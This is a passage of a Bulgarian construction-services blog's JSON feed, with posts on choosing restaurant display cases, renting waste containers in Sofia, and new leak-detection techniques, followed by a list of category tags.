неизправна хладилна витрина може да доведе до бързо разваляне на хранителните продукти, което води до загуби и потенциални рискове за здравето на клиентите. \u003Cbr \/\u003EЛоша видимост и осветеност: Ако продуктите във витрината не са добре осветени или са засенчени, те могат да изглеждат непривлекателни и да останат незабелязани от клиентите. \u003Cbr \/\u003EТрудно почистване и поддръжка: Витрини със сложен дизайн или труднодостъпни места могат да бъдат трудни за почистване, което може да доведе до натрупване на мръсотия и бактерии. \u003Cbr \/\u003EНесъответствие с интериорния дизайн: Ако витрината не се вписва в общия стил и дизайн на заведението, тя може да изглежда като чуждо тяло и да наруши естетиката на пространството. \u003Cbr \/\u003EКак да изберем подходяща витрина за вашето заведение?\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на подходяща витрина е важен процес, който изисква внимателно обмисляне на няколко ключови фактора: \u003Cbr \/\u003EОпределете вида на продуктите, които ще излагате: Различните видове храни изискват различни условия на съхранение и представяне. Например, за торти и сладкиши са подходящи хладилни витрини с контролирана влажност, докато за хляб и печива може да е достатъчна топла или неутрална витрина. \u003Cbr \/\u003EОценете наличното пространство: Измерете внимателно пространството, където планирате да поставите витрината. Вземете предвид не само площта, но и височината, както и възможността за лесен достъп и обслужване. \u003Cbr \/\u003EПомислете за обема на продажбите и оборота на продуктите: Ако имате голям оборот, може да се нуждаете от по-голяма витрина с по-голям капацитет. Ако предлагате многообразие от продукти, помислете за витрина с различни секции или нива. \u003Cbr \/\u003EСъобразете се с интериорния дизайн на заведението: Витрината трябва да се вписва хармонично в общия стил и атмосфера на заведението. Изберете материали, цветове и дизайн, които допълват останалия интериор. \u003Cbr \/\u003EОбмислете функционалните изисквания: Определете дали се нуждаете от хладилна, топла или неутрална витрина. Помислете за допълнителни функции като въртящи се рафтове, регулируемо осветление, автоматично размразяване и др. \u003Cbr \/\u003EЗаложете на качество и надеждност: Инвестирайте във витрина от реномиран производител, която е изработена от качествени материали и предлага добра енергийна ефективност. Проверете гаранционните условия и възможностите за сервиз. \u003Cbr \/\u003EОбърнете внимание на осветлението: Добрата осветеност е от съществено значение за привличане на вниманието към продуктите. Изберете витрина с подходящо вградено или външно осветление, което подчертава цветовете и текстурите на храната. \u003Cbr \/\u003EПомислете за лесната поддръжка и почистване: Изберете витрина с гладки повърхности и леснодостъпни елементи, които улесняват почистването и поддръжката. \u003Cbr \/\u003EРазгледайте различни модели и производители: Не се ограничавайте до първата витрина, която видите. Проучете различни опции, сравнете цени и характеристики, и прочетете отзиви от други собственици на заведения. \u003Cbr \/\u003EКонсултирайте се със специалисти: Ако имате съмнения или специфични изисквания, не се колебайте да се консултирате с професионалисти в областта на оборудването за заведения или с дизайнери на търговски обекти. \u003Cbr \/\u003EСъвети за ефективно използване и поддържане на витрината\u003Cbr \/\u003E\u003Cbr \/\u003EСлед като сте избрали подходящата витрина, е важно да знаете как да я използвате и поддържате ефективно: \u003Cbr \/\u003EПоддържайте витрината винаги чиста и подредена: Редовното почистване е от съществено значение за хигиената и за привлекателния външен вид на витрината и продуктите. \u003Cbr \/\u003EАранжирайте продуктите апетитно и стратегически: Помислете за визуалната композиция, цветовите контрасти и разположението на най-атрактивните продукти на нивото на очите на клиентите. \u003Cbr \/\u003EРедовно проверявайте и поддържайте техническото състояние: Уверете се, че хладилната или топлата витрина работи правилно и поддържа необходимата температура. Своевременно отстранявайте всякакви повреди. \u003Cbr \/\u003EИзползвайте подходящо осветление: Настройте осветлението така, че да подчертава продуктите, без да създава отблясъци или да ги засенчва. \u003Cbr \/\u003EОбновявайте редовно асортимента и аранжировката: Поддържайте витрината интересна и актуална, като редовно представяте нови продукти или променяте подредбата на съществуващите. \u003Cbr \/\u003EИзползвайте етикети и цени: Ясно обозначете продуктите и техните цени, за да улесните избора на клиентите. \u003Cbr \/\u003EОбучете персонала за правилно зареждане и поддържане на витрината: Уверете се, че вашите служители знаят как да подреждат продуктите атрактивно и как да поддържат витрината чиста и функционална. \u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на витрина за заведение е стратегическо решение, което може значително да повлияе на неговия успех. Добре подбраната и атрактивно подредена витрина е мощен инструмент за привличане на клиенти, стимулиране на продажбите и създаване на положителен имидж. Като вземете предвид вида на предлаганите продукти, наличното пространство, функционалните изисквания и естетическите съображения, вие можете да инвестирате в решение, което ще донесе дългосрочни ползи за вашия бизнес. Не забравяйте, че редовната поддръжка и атрактивното представяне на продуктите са също толкова важни, колкото и самият избор на витрина. Инвестирайте време и усилия в този важен аспект на вашето заведение и ще се радвате на по-голям интерес и по-високи приходи.\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4930716188283832212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4930716188283832212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/05\/vitrini.html","title":"Избор на витрина за заведение: Ключ към привличане на клиенти и увеличаване на продажбите"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfXRB5-5B-vkNE9fbZAA8A2ByaMaMB6k4X8butHlpQNnk_ZtRdu9l8fXgUfMflotomBAQw3V7Dl8RCMRsrXT7DrMk1MnyqNxt6mYFns0aDlc36Lo9UYAF_vYqcfjvTPNuSGl4NakuVkK_jkh3YOfXhrOfiTnNwoiuFomzQaMCziaQ6zo8DnpCMUGg_5UD\/s72-c\/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-2698412533925148255"},"published":{"$t":"2025-04-11T17:00:00.007+03:00"},"updated":{"$t":"2025-04-11T17:01:49.415+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Контейнери"}],"title":{"type":"text","$t":"Контейнери за строителни отпадъци под наем в София"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63fBScxJYeHEOQj43Nru0TYDQ-MOGK66qroRElkK2nl0AcwBixpSpdbN4M_h_dkH-vh1-sshVSv291KP6U7q3h7Ie7g5MHNnS0bpczuIMnCUIBY41DLHloPNCnuR5RIBSqk4IN5pSF_aZihPj6MPbdIiuAQFvKtDu1eyolT76QnkZe2DRjf_xKu08BmDs\/s1024\/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%202.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1024\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63fBScxJYeHEOQj43Nru0TYDQ-MOGK66qroRElkK2nl0AcwBixpSpdbN4M_h_dkH-vh1-sshVSv291KP6U7q3h7Ie7g5MHNnS0bpczuIMnCUIBY41DLHloPNCnuR5RIBSqk4IN5pSF_aZihPj6MPbdIiuAQFvKtDu1eyolT76QnkZe2DRjf_xKu08BmDs\/s320\/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ca name=\"_heading=h.zbx6q5kvmwne\"\u003E\u003C\/a\u003EНаемането на\u003Cb\u003E\u003Ca href=\"https:\/\/containers.bg\/\" target=\"_blank\"\u003E контейнер за отпадъци\u003C\/a\u003E\u003C\/b\u003E е удобно и ефективно решение за изхвърляне на строителни или битови\nотпадъци. Независимо дали предприемате ремонт или просто трябва да изхвърлите\nголямо количество отпадъци, наемането на контейнер за извозване на строителни\nотпадъци е решението, от което се нуждаете, за да свършите работата. В тази\nстатия ще разгледаме процеса на наемане на контейнер за боклук и какво трябва\nда знаете, за да извлечете максимума от тази услуга. След като определите\nнуждите си за отпадъците, които трябва да се извозят, следващата стъпка е да\nизберете фирма за доставка на контейнери за извозване на строителни отпадъци в\nСофия. Много важно\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eе да изберете\nреномирана и надеждна транспортна фирма. Контейнери.Бг е е транспортна фирма,\nкоято предлага конкурентни цени, гъвкави условия за наем и широка гама от\nразмери на контейнери за строителни отпадъци. Фирма Контейнери.Бг може да\nпомогне и предоставя надеждни услуги за доставка и извозване на контейнери за\nстроителни отпадъци. Наемането на контейнер за отпадъци е удобно и ефективно\nрешение за изхвърляне на строителни или битови отпадъци. Независимо дали\nпредприемате проект за преустройство, почистване на разхвърляно мазе или просто\nтрябва да изхвърлите голямо количество отпадъци, наемането на контейнер за\nстроителни отпадъци\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eв София може да бъде\nлесно и ефективно решение. Поръчайте контейнер за строителни отпадъци под наем\n-Фирма Контейнери. Бг предоставя възможност за наемане на контейнер с\nнеобходимия обем и доставка до строителен обект или до вашия дом. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНашата фирма извършва пълен набор от услуги – от доставката\nна контейнери до извозването им с отпадъци. Гарантираме навременна доставка и\nприбиране на контейнера до посочено от вас място. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНаемането на контейнер за отпадъци е от интерес както за\nстроителни\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eфирми, така\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eи за\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eсобственици на обекти, където се извършва строителство, ремонт на сгради\nили почистване. Фирма \u003Ca href=\"https:\/\/containers.bg\/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%b2%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8-%d0%be%d1%82%d0%bf%d0%b0%d0%b4%d1%8a%d1%86%d0%b8\/\"\u003EКонтейнери.Бг\u003C\/a\u003E извършва доставка на контейнери в София с\nвсякакъв капацитет – от 4 м3 до 10м3. Контейнер за строителни отпадъци\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eе удобен за използване и оптималният метод за\nпочистване на обект от всичко ненужно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПредимствата на работата с нас включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003Eголям избор от размери на контейнери за отпадъци;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003Eбързо изпълнение на работата; работа в град София и околните\nсела;\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eдостъпни цени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2698412533925148255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2698412533925148255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/04\/konteineri-za-otpadaci.html","title":"Контейнери за строителни отпадъци под наем в София"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63fBScxJYeHEOQj43Nru0TYDQ-MOGK66qroRElkK2nl0AcwBixpSpdbN4M_h_dkH-vh1-sshVSv291KP6U7q3h7Ie7g5MHNnS0bpczuIMnCUIBY41DLHloPNCnuR5RIBSqk4IN5pSF_aZihPj6MPbdIiuAQFvKtDu1eyolT76QnkZe2DRjf_xKu08BmDs\/s72-c\/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-2734489775627922865"},"published":{"$t":"2025-04-10T19:25:00.004+03:00"},"updated":{"$t":"2025-04-10T19:25:42.753+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на теч"},{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на течове"}],"title":{"type":"text","$t":"Откриване на течове с нова техника: Как да спестите време и пари"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPSdXHsRfr6qRmXbXH-tyut0dATO2fnaF083YgkjB2BCmzpjLagURB6hSBqYf5bUCk5vuhThzI48bR54ctam5lucMAV1pdhk9VVvkbGHtn2hZ9WtNhrjOGz3FZOqgVeBjkIgdhJTAhhZ1SwpUgqLdKigBfqDvICikVaXWSW_SUvtA8bhon5zRl9Z40_Rc\/s671\/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%205.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"671\" data-original-width=\"671\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPSdXHsRfr6qRmXbXH-tyut0dATO2fnaF083YgkjB2BCmzpjLagURB6hSBqYf5bUCk5vuhThzI48bR54ctam5lucMAV1pdhk9VVvkbGHtn2hZ9WtNhrjOGz3FZOqgVeBjkIgdhJTAhhZ1SwpUgqLdKigBfqDvICikVaXWSW_SUvtA8bhon5zRl9Z40_Rc\/s320\/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%205.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EВ днешни дни, където ефективността и точността са от първостепенно значение, откриването на течове в домовете и офисите може да бъде истинско предизвикателство. Традиционните методи за откриване на течове често изискват значително време и усилия, а понякога дори не успяват да локализират проблема точно. За щастие, новите технологии предлагат решения, които могат да направят този процес по-бърз, по-лесен и по-надежден. В тази статия ще разгледаме някои от най-новите техники за откриване на течове и как те могат да ви помогнат да спестите време и пари.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. Термографски камери\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТермографските камери са едно от най-иновативните решения за \u003Cb\u003E\u003Ca href=\"https:\/\/hidera.net\/otkrivane-na-techove\/\" target=\"_blank\"\u003Eоткриване на течове\u003C\/a\u003E\u003C\/b\u003E. Те използват инфрачервена технология, която позволява визуализацията на температурни разлики върху повърхностите. Когато има теч, водата обикновено охлажда околната среда, което води до видима температурна разлика на термографската камера. Това прави възможно бързото и точно локализиране на проблемните зони.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EБързина: Термографските камери могат да сканират големи площи за кратко време.\u003C\/div\u003E\u003Cdiv\u003EТочност: Те предоставят ясни изображения, които показват точните места на течовете.\u003C\/div\u003E\u003Cdiv\u003EНеинвазивност: Не се налага разрушаване на стени или подове за проверка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Акустични детектори\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EАкустичните детектори са друг модерен метод за откриване на течове. Те работят чрез улавяне на звукови вълни, произведени от движението на водата през тръбите. Тези устройства могат да засекат дори малки течове, които иначе биха останали незабелязани.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЧувствителност: Могат да открият течове зад стени и под подове.\u003C\/div\u003E\u003Cdiv\u003EЛесно използване: Просто поставете устройството близо до тръбите и слушайте за необичайни звуци.\u003C\/div\u003E\u003Cdiv\u003EДостъпност: Относително евтини в сравнение с други методи.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. Ултразвукови сензори\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EУлтразвуковите сензори използват високочестотни звукови вълни за откриване на течове. Те изпращат ултразвукови сигнали през тръбите и анализират отразените вълни, за да определят дали има течове. Този метод е особено полезен за дълги и сложни водопроводни системи.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПрецизност: Може да определи местоположението на теча с висока точност.\u003C\/div\u003E\u003Cdiv\u003EБезопасност: Не използва опасни материали или радиация.\u003C\/div\u003E\u003Cdiv\u003EГъвкавост: Подходящ за различни видове тръбопроводи.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E4. Електронни влажностни метри\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЕлектронните влажностни метри измерват нивата на влага в строителните материали и въздуха. Те могат да бъдат използвани за откриване на скрити течове, като идентифицират области с повишена влажност.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EМногофункционалност: Могат да се използват както за диагностика на течове, така и за контрол на влагата в помещенията.\u003C\/div\u003E\u003Cdiv\u003EПростота: Лесни за употреба и интерпретация на резултатите.\u003C\/div\u003E\u003Cdiv\u003EНадеждност: Предоставят точни данни за влажността.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗаключение\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EНовите технологии за откриване на течове предлагат множество предимства пред традиционните методи. Те са по-бързи, по-точни и по-ненатрапчиви, което ги прави идеални за съвременните нужди на домакинствата и бизнеса. Инвестицията в тези нови инструменти може да ви спести значителни суми от ремонтни дейности и да предотврати сериозни повреди на вашата собственост. Ако все още не сте запознати с тези технологии, сега е моментът да разгледате възможностите и да направите правилния избор за вашето жилище или офис.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2734489775627922865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2734489775627922865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/04\/oktrivane-na-techove.html","title":"Откриване на течове с нова техника: Как да спестите време и пари"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPSdXHsRfr6qRmXbXH-tyut0dATO2fnaF083YgkjB2BCmzpjLagURB6hSBqYf5bUCk5vuhThzI48bR54ctam5lucMAV1pdhk9VVvkbGHtn2hZ9WtNhrjOGz3FZOqgVeBjkIgdhJTAhhZ1SwpUgqLdKigBfqDvICikVaXWSW_SUvtA8bhon5zRl9Z40_Rc\/s72-c\/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%205.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/default/-/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 6012
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2025-10-26T08:33:12.179+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"кухня"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"възстановяване на стари селски къщи"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на 